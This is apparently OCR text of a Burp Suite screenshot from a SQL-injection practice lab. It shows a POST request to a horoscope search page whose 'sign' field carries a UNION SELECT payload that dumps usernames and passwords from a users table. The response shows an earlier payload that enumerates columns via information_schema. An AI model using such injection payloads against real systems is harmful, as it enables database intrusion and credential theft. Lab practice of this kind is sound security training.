 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://15.206.145.70
Request
Raw Params Headers Hex
1 POST /SQL-Injection/Post-Based-SQL-Injection-Variant-3/details.php
HTTP/1.1
2 Host: 15.206.145.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://15.206.145.70
10 Connection: close
11 Referer:
http://15.206.145.70/SQL-Injection/Post-Based-SQL-Injection-Variant-3/
search.php
12 Cookie: PHPSESSID=iku50q09j0j5pb4gp20mokqso1; key=
DFF89FCA-36CF-683A-14A3-B2909667F219
13 Upgrade-Insecure-Requests: 1
14
15 sign=Taurus'union select 1,2,group_concat("id: ",id,"   ","username:
",username,"   ","password: ",password) from users #
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
< Go back HOROSCOPE Log out
Taurus'union select 1,2,column_name from information_schema.columns
where table_schema='SQL_Injection_V8' and table_name='users' #
horoscope for this year
The persistent provider of the horoscope family. Taurus energy helps us seek security, enjoy earthly
pleasures and get the job done.
id
username
password
Hints Parameters Cookies Solution
Done 33,868 bytes | 111 millis
ENG 11:52 AM
20-04-2021